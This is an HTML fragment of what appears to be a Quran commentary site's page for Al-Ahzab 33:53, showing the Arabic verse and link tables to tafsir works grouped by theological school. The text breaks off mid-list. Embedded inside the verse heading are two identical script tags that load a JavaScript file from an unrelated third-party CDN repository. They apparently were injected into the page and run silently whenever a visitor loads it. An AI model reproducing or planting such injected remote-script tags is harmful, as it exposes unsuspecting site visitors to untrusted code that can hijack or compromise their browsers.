			<!--<a href="javascript:Tajweed_onclick()">--><div id="Quran_Tajweed" style="HEIGHT: 16px; LEFT: 165px;  WIDTH: 73px; POSITION: absolute; TOP: 0px; " onmouseover="javascript:Tajweed_onclick();Dom.getElm('TajweedMenu').style.display='';Dom.getElm('AyatCombo').style.visibility='hidden';" onmouseout="Dom.getElm('AyatCombo').style.visibility='visible';javascript:Dom.getElm('TajweedMenu').style.display='none';" class='TextHelp'></div><!--</a>-->
			<!--div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_C.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 289px" class='TextHelp'></div-->
			<!--<a href="javascript:Tajweed_onclick()"><div id="Quran_Tajweed" style="HEIGHT: 16px; LEFT: 169px;  WIDTH: 57px; POSITION: absolute; TOP: 0px; " onmouseover="Get_Hint(this)" onmouseout="Remove_HintTajweed()" class='TextHelp'></div></a>-->
			<a href="javascript:ChangeMenueLanguage()"><div id="Quran_Language" style="HEIGHT: 15px; LEFT: 238px; WIDTH: 57px; POSITION: absolute; TOP: 0px; " onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
	</div> 
		
	<!--Layer to show hint-->
	<div dir="rtl" style="HEIGHT: 18px; POSITION: absolute; VISIBILITY: hidden" id="Hint" class='TextArabic'></div>
</div>
<!-- Top title closed-->


<FORM action="" method="POST" id="formURLGlobe" name="formURLGlobe">
	<INPUT TYPE='hidden' id="urlFull" name="urlFull">
</FORM>
<!--Right Menu End -->
		<DIV id="MarginLine" STYLE="position:absolute; top:0;"></DIV>
		
		</div>
  <DIV class="PageDisp" STYLE="border:0px solid red; width:640px; top:0px; left:20px" dir=rtl>

    <br><div  itemscope itemtype ="http://schema.org/Book" dir='rtl'>  <H1  class='TextAyah'> {يأيها الذين آمنوا لا تدخلوا بيوت النبي إلا أن يؤذن لكم إلى طعام غير ناظرين إناه ولـكن إذا دعيتم فادخلوا فإذا طعمتم فانتشروا ولا مستأنسين لحديث إن ذلكم كان يؤذي النبي فيستحيي منكم والله لا يستحيي من الحق وإذا سألتموهن متاعا فاسألوهن من ورآء حجاب ذلكم أطهر لقلوبكم وقلوبهن وما كان لكم أن تؤذوا رسول الله ولا أن تنكحوا أزواجه من بعده أبدا إن ذلكم كان عند الله عظيما<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>} </H1>   </div><div  itemscope itemtype ="http://schema.org/Book"  dir='rtl'> <H2  class='TextArabic'>  (الأحزاب              - Al-Ahzâb                                           - 53) </H2></div><HR>

    <BR><BR>
    <table width="99%">
    
    <tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">أمهات التفاسير - Essential Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='جامع البيان في تفسير القرآن/ الطبري' href="Tafasir.asp?tMadhNo=1&tTafsirNo=1&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">جامع البيان في تفسير القرآن/ الطبري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الكشاف/ الزمخشري' href="Tafasir.asp?tMadhNo=1&tTafsirNo=2&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">الكشاف/ الزمخشري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مفاتيح الغيب ، التفسير الكبير/ الرازي' href="Tafasir.asp?tMadhNo=1&tTafsirNo=4&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">مفاتيح الغيب ، التفسير الكبير/ الرازي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الجامع لاحكام القرآن/ القرطبي' href="Tafasir.asp?tMadhNo=1&tTafsirNo=5&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">الجامع لاحكام القرآن/ القرطبي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='انوار التنزيل واسرار التأويل/ البيضاوي' href="Tafasir.asp?tMadhNo=1&tTafsirNo=6&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">انوار التنزيل واسرار التأويل/ البيضاوي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن العظيم/ ابن كثير' href="Tafasir.asp?tMadhNo=1&tTafsirNo=7&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن العظيم/ ابن كثير</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير الجلالين/ المحلي و السيوطي' href="Tafasir.asp?tMadhNo=1&tTafsirNo=8&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الجلالين/ المحلي و السيوطي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='فتح القدير/ الشوكاني' href="Tafasir.asp?tMadhNo=1&tTafsirNo=9&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">فتح القدير/ الشوكاني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Tafsir al-Jalalayn' href="Tafasir.asp?tMadhNo=1&tTafsirNo=74&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=2">Tafsir al-Jalalayn</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Asbab Al-Nuzul by Al-Wahidi' href="Tafasir.asp?tMadhNo=1&tTafsirNo=86&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=2">Asbab Al-Nuzul by Al-Wahidi</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic"> تفاسير أهل السنة  - Sunni Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='حاشية الصاوي / تفسير الجلالين ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=96&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">حاشية الصاوي / تفسير الجلالين </a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير سفيان الثوري/ عبد الله سفيان بن سعيد بن مسروق الثوري الكوفي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=99&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير سفيان الثوري/ عبد الله سفيان بن سعيد بن مسروق الثوري الكوفي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير عبد الرزاق الصنعاني مصور /همام الصنعاني' href="Tafasir.asp?tMadhNo=2&tTafsirNo=101&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير عبد الرزاق الصنعاني مصور /همام الصنعاني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='محاسن التأويل / محمد جمال الدين القاسمي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=102&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">محاسن التأويل / محمد جمال الدين القاسمي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير المنار / محمد رشيد بن علي رضا' href="Tafasir.asp?tMadhNo=2&tTafsirNo=103&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير المنار / محمد رشيد بن علي رضا</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن العزيز/ ابن أبي زمنين' href="Tafasir.asp?tMadhNo=2&tTafsirNo=104&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن العزيز/ ابن أبي زمنين</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Kashf Al-Asrar Tafsir' href="Tafasir.asp?tMadhNo=2&tTafsirNo=109&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=2">Kashf Al-Asrar Tafsir</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Kashani Tafsir ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=107&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=2">Kashani Tafsir </a></TD></TR><TR><TD class='SearchResultBody'><a  title='رموز الكنوز في تفسير الكتاب العزيز/ عز الدين عبد الرازق الرسعني الحنبلي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=111&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">رموز الكنوز في تفسير الكتاب العزيز/ عز الدين عبد الرازق الرسعني الحنبلي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='كتاب نزهة القلوب/ أبى بكر السجستاني ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=105&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">كتاب نزهة القلوب/ أبى بكر السجستاني </a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن/ الفيروز آبادي ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=10&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن/ الفيروز آبادي </a></TD></TR><TR><TD class='SearchResultBody'><a  title='بحر العلوم/ السمرقندي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=11&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">بحر العلوم/ السمرقندي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='النكت والعيون/ الماوردي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=12&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">النكت والعيون/ الماوردي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='معالم التنزيل/ البغوي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=13&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">معالم التنزيل/ البغوي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='المحرر الوجيز في تفسير الكتاب العزيز/ ابن عطية' href="Tafasir.asp?tMadhNo=2&tTafsirNo=14&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">المحرر الوجيز في تفسير الكتاب العزيز/ ابن عطية</a></TD></TR><TR><TD class='SearchResultBody'><a  title='زاد المسير في علم التفسير/ ابن الجوزي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=15&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">زاد المسير في علم التفسير/ ابن الجوزي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن/ ابن عبد السلام' href="Tafasir.asp?tMadhNo=2&tTafsirNo=16&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن/ ابن عبد السلام</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مدارك التنزيل وحقائق التأويل/ النسفي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=17&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">مدارك التنزيل وحقائق التأويل/ النسفي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='لباب التأويل في معاني التنزيل/ الخازن' href="Tafasir.asp?tMadhNo=2&tTafsirNo=18&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">لباب التأويل في معاني التنزيل/ الخازن</a></TD></TR><TR><TD class='SearchResultBody'><a  title='البحر المحيط/ ابو حيان' href="Tafasir.asp?tMadhNo=2&tTafsirNo=19&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">البحر المحيط/ ابو حيان</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التفسير/ ابن عرفة' href="Tafasir.asp?tMadhNo=2&tTafsirNo=20&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">التفسير/ ابن عرفة</a></TD></TR><TR><TD class='SearchResultBody'><a  title='غرائب القرآن و رغائب الفرقان/القمي النيسابوري' href="Tafasir.asp?tMadhNo=2&tTafsirNo=22&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">غرائب القرآن و رغائب الفرقان/القمي النيسابوري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الجواهر الحسان في تفسير القرآن/ الثعالبي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=23&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">الجواهر الحسان في تفسير القرآن/ الثعالبي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='اللباب في علوم الكتاب/ ابن عادل' href="Tafasir.asp?tMadhNo=2&tTafsirNo=24&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">اللباب في علوم الكتاب/ ابن عادل</a></TD></TR><TR><TD class='SearchResultBody'><a  title='نظم الدرر في تناسب الآيات والسور/ البقاعي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=25&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">نظم الدرر في تناسب الآيات والسور/ البقاعي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الدر المنثور في التفسير بالمأثور/ السيوطي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=26&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">الدر المنثور في التفسير بالمأثور/ السيوطي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='إرشاد العقل السليم إلى مزايا الكتاب الكريم/ ابو السعود' href="Tafasir.asp?tMadhNo=2&tTafsirNo=28&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">إرشاد العقل السليم إلى مزايا الكتاب الكريم/ ابو السعود</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مقاتل بن سليمان/ مقاتل بن سليمان' href="Tafasir.asp?tMadhNo=2&tTafsirNo=67&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">مقاتل بن سليمان/ مقاتل بن سليمان</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Tanwîr al-Miqbâs min Tafsîr Ibn ‘Abbâs' href="Tafasir.asp?tMadhNo=2&tTafsirNo=73&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=2">Tanwîr al-Miqbâs min Tafsîr Ibn ‘Abbâs</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الكشف والبيان / الثعلبي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=75&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">الكشف والبيان / الثعلبي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير مجاهد / مجاهد بن جبر المخزومي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=78&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير مجاهد / مجاهد بن جبر المخزومي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الدر المصون/السمين الحلبي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=79&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">الدر المصون/السمين الحلبي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التسهيل لعلوم التنزيل / ابن جزي الغرناطي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=88&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">التسهيل لعلوم التنزيل / ابن جزي الغرناطي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التفسير الكبير / للإمام الطبراني' href="Tafasir.asp?tMadhNo=2&tTafsirNo=91&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">التفسير الكبير / للإمام الطبراني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تأويلات أهل السنة/ الماتريدي ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=94&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">تأويلات أهل السنة/ الماتريدي </a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير النسائي/ النسائي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=100&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير النسائي/ النسائي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير أهل السنة الصوفية - Sunni Sufi Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تفسير الجيلاني/ الجيلاني' href="Tafasir.asp?tMadhNo=3&tTafsirNo=95&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الجيلاني/ الجيلاني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التأويلات النجمية في التفسير الإشاري الصوفي/ الإمام أحمد بن عمر ' href="Tafasir.asp?tMadhNo=3&tTafsirNo=97&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">التأويلات النجمية في التفسير الإشاري الصوفي/ الإمام أحمد بن عمر </a></TD></TR><TR><TD class='SearchResultBody'><a  title='Al Qushairi Tafsir' href="Tafasir.asp?tMadhNo=3&tTafsirNo=108&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=2">Al Qushairi Tafsir</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن/ التستري' href="Tafasir.asp?tMadhNo=3&tTafsirNo=29&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن/ التستري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='حقائق التفسير/ السلمي' href="Tafasir.asp?tMadhNo=3&tTafsirNo=30&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">حقائق التفسير/ السلمي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='لطائف الإشارات / القشيري' href="Tafasir.asp?tMadhNo=3&tTafsirNo=31&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">لطائف الإشارات / القشيري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='عرائس البيان في حقائق القرآن/ البقلي' href="Tafasir.asp?tMadhNo=3&tTafsirNo=32&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">عرائس البيان في حقائق القرآن/ البقلي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن / ابن عربي' href="Tafasir.asp?tMadhNo=3&tTafsirNo=33&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن / ابن عربي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='روح البيان في تفسير القرآن/ اسماعيل حقي' href="Tafasir.asp?tMadhNo=3&tTafsirNo=36&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">روح البيان في تفسير القرآن/ اسماعيل حقي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='البحر المديد في تفسير القرآن المجيد/ ابن عجيبة' href="Tafasir.asp?tMadhNo=3&tTafsirNo=37&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">البحر المديد في تفسير القرآن المجيد/ ابن عجيبة</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Tafsir al-Tustari' href="Tafasir.asp?tMadhNo=3&tTafsirNo=93&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=2">Tafsir al-Tustari</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير الهدايه إلى بلوغ النهايه/ مكي بن أبي طالب ' href="Tafasir.asp?tMadhNo=3&tTafsirNo=92&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الهدايه إلى بلوغ النهايه/ مكي بن أبي طالب </a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير أهل السنة السلفية - Sunni Salafi Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تيسير الكريم الرحمن في تفسير كلام المنان/ عبد الرحمن بن ناصر بن السعدي' href="Tafasir.asp?tMadhNo=10&tTafsirNo=98&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">تيسير الكريم الرحمن في تفسير كلام المنان/ عبد الرحمن بن ناصر بن السعدي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='أيسر التفاسير لكلام العلي الكبير/ أبو بكر الجزائري' href="Tafasir.asp?tMadhNo=10&tTafsirNo=66&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">أيسر التفاسير لكلام العلي الكبير/ أبو بكر الجزائري</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير ميسرة - Abridged Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تيسير التفسير/ اطفيش' href="Tafasir.asp?tMadhNo=9&tTafsirNo=50&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">تيسير التفسير/ اطفيش</a></TD></TR><TR><TD class='SearchResultBody'><a  title='المنتخب في تفسير القرآن الكريم / لجنة القرآن و السنة' href="Tafasir.asp?tMadhNo=9&tTafsirNo=65&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">المنتخب في تفسير القرآن الكريم / لجنة القرآن و السنة</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تيسير التفسير/ القطان' href="Tafasir.asp?tMadhNo=9&tTafsirNo=68&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">تيسير التفسير/ القطان</a></TD></TR><TR><TD class='SearchResultBody'><a  title='أيسر التفاسير/ د. أسعد حومد' href="Tafasir.asp?tMadhNo=9&tTafsirNo=71&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">أيسر التفاسير/ د. أسعد حومد</a></TD></TR><TR><TD class='SearchResultBody'><a  title='  تفسير آيات الأحكام/ الصابوني' href="Tafasir.asp?tMadhNo=9&tTafsirNo=85&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">  تفسير آيات الأحكام/ الصابوني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مختصر تفسير ابن كثير/ الصابوني' href="Tafasir.asp?tMadhNo=9&tTafsirNo=84&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">مختصر تفسير ابن كثير/ الصابوني</a></TD></TR><TR><TD class='SearchResultBody'><a  title=' صفوة التفاسير/ الصابوني' href="Tafasir.asp?tMadhNo=9&tTafsirNo=83&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1"> صفوة التفاسير/ الصابوني</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير الشيعة الإثنى عشرية - Ja‘fari Shi‘i Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='البرهان في تفسير القرآن/ هاشم الحسيني البحراني' href="Tafasir.asp?tMadhNo=4&tTafsirNo=110&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">البرهان في تفسير القرآن/ هاشم الحسيني البحراني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مجمع البيان في تفسير القرآن/ الطبرسي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=3&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">مجمع البيان في تفسير القرآن/ الطبرسي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن/ علي بن ابراهيم القمي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=38&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن/ علي بن ابراهيم القمي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التبيان الجامع لعلوم القرآن/ الطوسي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=39&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">التبيان الجامع لعلوم القرآن/ الطوسي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير صدر المتألهين/ صدر المتألهين الشيرازي ' href="Tafasir.asp?tMadhNo=4&tTafsirNo=40&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير صدر المتألهين/ صدر المتألهين الشيرازي </a></TD></TR><TR><TD class='SearchResultBody'><a  title='الصافي في تفسير كلام الله الوافي/ الفيض الكاشاني' href="Tafasir.asp?tMadhNo=4&tTafsirNo=41&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">الصافي في تفسير كلام الله الوافي/ الفيض الكاشاني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير بيان السعادة في مقامات العبادة/ الجنابذي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=42&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير بيان السعادة في مقامات العبادة/ الجنابذي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الميزان في تفسير القرآن/ الطبطبائي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=56&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">الميزان في تفسير القرآن/ الطبطبائي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسيرالزيدية - Zaydi Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تفسير الحبري/ الحبري' href="Tafasir.asp?tMadhNo=5&tTafsirNo=44&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الحبري/ الحبري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير فرات الكوفي/ فرات الكوفي' href="Tafasir.asp?tMadhNo=5&tTafsirNo=45&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير فرات الكوفي/ فرات الكوفي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير الأعقم/ الأعقم' href="Tafasir.asp?tMadhNo=5&tTafsirNo=47&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الأعقم/ الأعقم</a></TD></TR><TR><TD class='SearchResultBody'><a  title=' غريب القرآن / زيد بن علي' href="Tafasir.asp?tMadhNo=5&tTafsirNo=89&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1"> غريب القرآن / زيد بن علي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسيرالاباضية - Ibadi Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تفسير كتاب الله العزيز/ الهواري' href="Tafasir.asp?tMadhNo=6&tTafsirNo=48&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير كتاب الله العزيز/ الهواري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='هميان الزاد إلى دار المعاد / اطفيش' href="Tafasir.asp?tMadhNo=6&tTafsirNo=49&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">هميان الزاد إلى دار المعاد / اطفيش</a></TD></TR><TR><TD class='SearchResultBody'><a  title='جواهر التفسير/ الخليلي' href="Tafasir.asp?tMadhNo=6&tTafsirNo=51&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">جواهر التفسير/ الخليلي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير حديثة - Modern Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='روح المعاني/ الالوسي' href="Tafasir.asp?tMadhNo=7&tTafsirNo=52&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">روح المعاني/ الالوسي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التحرير والتنوير/ ابن عاشور' 